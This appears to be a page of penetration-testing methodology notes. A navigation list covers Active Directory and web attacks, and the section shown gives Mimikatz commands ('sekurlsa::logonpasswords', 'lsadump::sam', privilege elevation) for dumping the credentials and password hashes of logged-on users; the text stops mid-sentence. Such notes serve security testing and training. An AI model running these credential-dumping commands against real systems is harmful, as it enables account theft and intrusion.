 The Active Directory
Attacking AD Authentication
LATERAL MOVEMENT
AD Authentication Attacks
lat movement ports and t...
MimiKatz
Using SharpHound.ps1 and ...
Initial Enumeration
Impacket
Crackmapexec to validate cr...
Bloodhound
Creating silver ticket
Creating A New Machine for ...
Further AD Enum + PowerVi...
Import Module ActiveDirect...
Web Application
SQL Injection + SQL Enum
Directory Brute Forcing
PhpMyAdmin Rev shell from ...
Creating a wordlist from we...
WPscan
Methodology / The Active Directory / Attacking AD Authentication / MimiKatz
MimiKatz
.\mimikatz.exe
privilege::debug
If it isn't outputting, use the cmd line
https://adsecurity.org/?page_id=1821
You can run it through the command line
.\mimi.exe "token::elevate" "privilege::debug"
"sekurlsa::logonpasswords" exit
.\mimi "privilege::debug" "lsadump::sam" exit
dump hashes for all users logged on to the current workstation
sekurlsa::logonpasswords
For AD instances at a functional level of Windows 2003, NTLM is the only
available hashing algorithm. For instances running Windows Server 2008 or later,